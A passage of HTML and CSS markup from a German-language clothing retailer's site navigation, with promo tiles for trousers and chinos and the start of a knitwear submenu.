    @media only screen and (min-width: 1024px) {
        .column-5059438327 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5059438327 {
            box-shadow: none;
            
        }
        
        .column2-5059438327 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5059438327 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5059438327 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5059438327 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5059438327 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5059438327 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5059438327 {
            box-shadow: none;
            
        }
        
        .column2-5059438327 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5059438327 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5059438327 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5059438327 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5059438327 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5059438327 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-5059438327 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-7546274840 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7546274840, .column2-7546274840 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7546274840 {
        box-shadow: none;
        
    }
    
    .column2-7546274840 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7546274840 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7546274840 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7546274840 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7546274840 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7546274840 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7546274840 {
            box-shadow: none;
            
        }
        
        .column2-7546274840 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7546274840 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7546274840 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7546274840 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7546274840 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7546274840 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7546274840 {
            box-shadow: none;
            
        }
        
        .column2-7546274840 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7546274840 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7546274840 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7546274840 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7546274840 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7546274840 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7546274840 {
            box-shadow: none;
            
        }
        
        .column2-7546274840 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7546274840 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7546274840 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7546274840 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7546274840 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7546274840 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-7546274840 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2390849271--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-2390849271--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2390849271 .js-read-more,
    .promo-tile-2390849271 .js-read-less {
        font-size: null;
    }

    .promo-tile-2390849271--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2390849271:hover .promo-tile-2390849271-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2390849271 .promo-tile-2390849271-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2390849271-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2390849271 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2390849271--minititle {
        min-height: auto;
    }

    .promo-tile-2390849271--title {
        min-height: auto;
    }

    .promo-tile-2390849271--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2390849271--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2390849271--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2390849271--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2390849271--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2390849271-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2390849271--minititle {
            min-height: auto;
        }

        .promo-tile-2390849271--title {
            min-height: auto;
        }

        .promo-tile-2390849271--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2390849271--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2390849271--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2390849271--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2390849271-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2390849271--minititle {
            min-height: auto;
        }

        .promo-tile-2390849271--title {
            min-height: auto;
        }

        .promo-tile-2390849271--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2390849271--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2390849271--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2390849271 .js-read-more,
        .promo-tile-2390849271 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2390849271--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2390849271--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2390849271--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2390849271-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2390849271--minititle {
            min-height: auto;
        }

        .promo-tile-2390849271--title {
            min-height: auto;
        }

        .promo-tile-2390849271--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2390849271--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2390849271--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2390849271 .js-read-more,
        .promo-tile-2390849271 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2390849271--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2390849271--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-2390849271 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/hosen/chinos/?cm_sp=TN-Casual-Trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e15354b/AW25_NAV_TROUSER_1.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e15354b/AW25_NAV_TROUSER_1.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e15354b/AW25_NAV_TROUSER_1.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e15354b/AW25_NAV_TROUSER_1.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2390849271-scaled-img--false promo-tile-2390849271--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/hosen/chinos/" class="promo-tile-2390849271--navLink cursor-pointer position-absolute uppercase">
                    Chinos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-7546274840 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8496138334--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-8496138334--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8496138334 .js-read-more,
    .promo-tile-8496138334 .js-read-less {
        font-size: null;
    }

    .promo-tile-8496138334--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8496138334:hover .promo-tile-8496138334-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8496138334 .promo-tile-8496138334-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8496138334-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8496138334 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8496138334--minititle {
        min-height: auto;
    }

    .promo-tile-8496138334--title {
        min-height: auto;
    }

    .promo-tile-8496138334--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8496138334--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8496138334--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8496138334--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8496138334--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8496138334-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8496138334--minititle {
            min-height: auto;
        }

        .promo-tile-8496138334--title {
            min-height: auto;
        }

        .promo-tile-8496138334--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8496138334--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8496138334--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8496138334--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8496138334-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8496138334--minititle {
            min-height: auto;
        }

        .promo-tile-8496138334--title {
            min-height: auto;
        }

        .promo-tile-8496138334--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8496138334--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8496138334--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8496138334 .js-read-more,
        .promo-tile-8496138334 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8496138334--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8496138334--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8496138334--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8496138334-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8496138334--minititle {
            min-height: auto;
        }

        .promo-tile-8496138334--title {
            min-height: auto;
        }

        .promo-tile-8496138334--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8496138334--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8496138334--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8496138334 .js-read-more,
        .promo-tile-8496138334 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8496138334--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8496138334--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8496138334 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hosen/freizeithosen/?cm_sp=TN-smart-trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6c759ad8/merchAssets/AW25/navigation/AW25_NAV_TROUSER_2.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6c759ad8/merchAssets/AW25/navigation/AW25_NAV_TROUSER_2.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6c759ad8/merchAssets/AW25/navigation/AW25_NAV_TROUSER_2.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6c759ad8/merchAssets/AW25/navigation/AW25_NAV_TROUSER_2.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8496138334-scaled-img--false promo-tile-8496138334--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hosen/freizeithosen/" class="promo-tile-8496138334--navLink cursor-pointer position-absolute uppercase ">
                    Freizeithosen
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-5059438327 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4885009548--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-4885009548--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4885009548 .js-read-more,
    .promo-tile-4885009548 .js-read-less {
        font-size: null;
    }

    .promo-tile-4885009548--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4885009548:hover .promo-tile-4885009548-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4885009548 .promo-tile-4885009548-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4885009548-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4885009548 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4885009548--minititle {
        min-height: auto;
    }

    .promo-tile-4885009548--title {
        min-height: auto;
    }

    .promo-tile-4885009548--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4885009548--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4885009548--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4885009548--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4885009548--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4885009548-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4885009548--minititle {
            min-height: auto;
        }

        .promo-tile-4885009548--title {
            min-height: auto;
        }

        .promo-tile-4885009548--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4885009548--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4885009548--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4885009548--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4885009548-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4885009548--minititle {
            min-height: auto;
        }

        .promo-tile-4885009548--title {
            min-height: auto;
        }

        .promo-tile-4885009548--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4885009548--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4885009548--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4885009548 .js-read-more,
        .promo-tile-4885009548 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4885009548--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4885009548--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4885009548--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4885009548-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4885009548--minititle {
            min-height: auto;
        }

        .promo-tile-4885009548--title {
            min-height: auto;
        }

        .promo-tile-4885009548--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4885009548--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4885009548--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4885009548 .js-read-more,
        .promo-tile-4885009548 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4885009548--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4885009548--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-4885009548 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hosen/absolute-elegant/?cm_sp=TN-Trousers-Chinos" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb32ec745/merchAssets/AW25/navigation/AW25_NAV_TROUSER_3_WIDE.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb32ec745/merchAssets/AW25/navigation/AW25_NAV_TROUSER_3_WIDE.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb32ec745/merchAssets/AW25/navigation/AW25_NAV_TROUSER_3_WIDE.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb32ec745/merchAssets/AW25/navigation/AW25_NAV_TROUSER_3_WIDE.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4885009548-scaled-img--false promo-tile-4885009548--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Trousers" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hosen/absolute-elegant/" class="promo-tile-4885009548--navLink cursor-pointer position-absolute uppercase ">
                    Elegante Hosen
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-2600392472 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-2600392472 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-2600392472 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-2600392472 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Knitwear"
href="https://www.charlestyrwhitt.com/de/herren-strickwaren/"
class="navigationItem-2600392472 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Strickwaren
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Knitwear Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Strickwaren
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9466572401 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9466572401 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9466572401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9466572401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/"
       class="navigationLink-9466572401 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle strickwaren anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3194238569 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3194238569 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3194238569 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3194238569 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-3194238569 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline no-after 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Strickwaren
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1325929778 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1325929778 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1325929778 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1325929778 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/neuheiten/"
       class="navigationLink-1325929778 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Neue Strickwaren
    </a>



